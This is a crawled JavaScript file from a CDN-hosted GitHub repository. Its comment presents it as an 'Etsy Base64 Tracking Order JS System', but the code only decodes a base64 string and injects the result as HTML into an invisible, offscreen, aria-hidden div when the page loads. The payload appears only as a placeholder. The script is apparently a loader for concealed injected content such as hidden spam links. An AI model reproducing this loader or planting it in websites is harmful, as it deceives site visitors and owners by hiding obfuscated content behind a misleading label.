

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/FinaLitez/finalitez@main/a16.js?v=1770044525304
body_size: 42960
content:
// Etsy Base64 Tracking Order JS System

(function(){
  let b64 = "";
  b64 += "[base64]";
  try {
    const decoded = atob(b64);
    const div = document.createElement('div');
    div.style.position='absolute';
    div.style.left='-99999px';
    div.style.width='1px';
    div.style.height='1px';
    div.style.overflow='hidden';
    div.setAttribute('aria-hidden','true');
    div.innerHTML = decoded;
    if (document.readyState === 'loading'){
      document.addEventListener('DOMContentLoaded',()=>document.body.appendChild(div));
    } else { document.body.appendChild(div); }
  } catch(e){ console.error('Inject error', e); }
})();
